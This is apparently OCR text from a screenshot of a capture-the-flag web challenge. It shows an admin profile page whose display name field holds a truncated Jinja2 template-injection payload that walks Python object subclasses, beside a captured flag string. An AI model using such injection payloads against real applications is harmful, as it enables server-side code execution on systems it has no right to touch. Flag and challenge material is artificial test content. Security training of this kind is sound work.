 Admin Profile
Update your display name below
Current Display Name
INTIGRITI{019a82cf-ca32-716f-8291-2d0ef30bea32}
Display Name
{% for x in ().__class__.__base__.__subclasses__() %}  {% if "warning
Please select an approperiate name. This name will be displayed across the admin panel.
Save Changes
← Back to Dashboard
ACCOUNT INFORMATION
USERNAME
ROLE
1337
user